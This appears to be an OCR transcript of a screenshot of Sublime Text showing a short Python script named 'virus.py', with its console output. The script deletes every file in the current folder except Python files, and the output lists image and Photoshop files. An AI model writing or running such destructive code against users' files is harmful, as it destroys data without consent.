 C:\Users\Administrator\Desktop\Virus\virus.py (Virus) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
virus.py
FOLDERS
Virus
128.png
256.png
720.PNG
Full Screen.PNG
Instagram ProfilePic Blue.png
Instagram ProfilePic.png
LongBottom.png
/* virus.py
virus.py
1 import os
2
3 files = os.listdir()
4
5 for i in files:
6 if i.endswith('.py'):
7 pass
8 else:
9 os.remove(i)
10
11 print(files)
['128.png', '256.png', '720.PNG', 'Endings.psd', 'Full Screen.PNG', 'Instagram
ProfilePic Blue.png', 'Instagram ProfilePic.png', 'LongBottom.png', 'raw.PSD',
'ReMastered.PSD', 'virus.py']
[Finished in 1.1s]
11:47 AM
3/26/2021